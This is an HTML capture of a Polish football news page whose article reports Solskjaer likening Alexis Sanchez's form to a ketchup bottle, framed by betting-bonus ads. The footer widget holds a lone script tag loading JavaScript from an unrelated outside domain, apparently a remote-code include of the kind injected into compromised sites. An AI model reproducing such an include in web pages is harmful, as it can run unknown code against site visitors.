                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-69139" class="post-69139 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Solskjaer porównał Sancheza do…butelki z ketchupem. „Wówczas będzie tego mnóstwo”</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-02-18T16:58:07+02:00">18 lutego, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <figure id="attachment_62427" aria-describedby="caption-attachment-62427" style="width: 730px" class="wp-caption alignnone"><a href="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-62427" src="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg" alt="Alexis Sanchez" width="730" height="433" srcset="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg 590w, https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez-300x178.jpg 300w, https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez-93x55.jpg 93w" sizes="(max-width: 730px) 100vw, 730px" /></a><figcaption id="caption-attachment-62427" class="wp-caption-text">Alexis Sanchez</figcaption></figure>
<p><strong>Kontuzje Anthony’ego Martiala oraz Jessego Lingarda są wręcz idealnym momentem dla Alexisa Sancheza, aby wrócić do dawnej dyspozycji. Czy nastąpi to już w dzisiejszym spotkaniu z Chelsea?</strong></p>
<p>Przed Ole Gunnarem Solskjaerem ogromny ból głowy. Norweg przed starciem z „The Blues” musiał sporo kombinować z wyborem ofensywnych piłkarzy po urazach swoich dwóch kluczowych piłkarzy. Problemy jednych są jednak szansą dla drugich. Głównie mowa tutaj o Alexisie Sanchezie, którego tymczasowy menedżer Manchesteru United porównał do butelki z ketchupem:</p>
<p><em>&#8211; Sanchez jest bardzo utalentowanym zawodnikiem, ale w jego kontekście jest masa rzeczy, o których możemy porozmawiać. Myślę, że bardzo pomogłaby mu bramka ważna dla naszej drużyny. Kiedy przechodzisz przez trudny okres, takie rzeczy zwykle pomagają. Wszyscy doskonale znamy jego jakość.</em></p>
<p><em>&#8211; To jest jak z ketchupem, który za żadne skarby nie chce wylecieć z butelki. Gdy jednak już wyleci – jest go całe mnóstwo. Alexis ma już 30 lat, ale nadal może grać na wielkim poziomie. Jest tu dopiero od roku, a ze mną współpracuje ledwie dwa miesiące, w dodatku przez pewien okres dochodził do siebie po kontuzji. Nie możemy oczekiwać, że od razu wejdzie na szczyt swoich umiejętności.</em></p>
<p>Sanchez przeżył katastrofalne pierwsze 13 miesięcy w United od czasu jego transferu z Arsenalu Wydaję się, że kolejne pół roku będzie kluczowe odnośnie jego przyszłości na Old Trafford. Jeśli jego forma nadal nie ulegnie zmianie – kto wie, być może ten związek trzeba będzie jak najszybciej przerwać. <b></b></p>
<p><a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3186" target="_blank" rel="noopener"><b>Odbierz darmowy zakład 20 zł </b></a></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->